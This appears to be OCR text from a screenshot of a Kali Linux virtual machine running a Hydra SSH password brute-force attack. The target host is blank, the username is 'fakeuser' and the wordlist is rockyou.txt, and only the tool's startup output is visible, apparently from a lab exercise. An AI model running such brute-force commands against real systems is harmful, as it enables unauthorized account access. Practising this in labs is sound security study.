 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
20:15
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l fakeuser -P /usr/share/wordlists/rockyou.txt ssh://
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 20:15:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh:/ /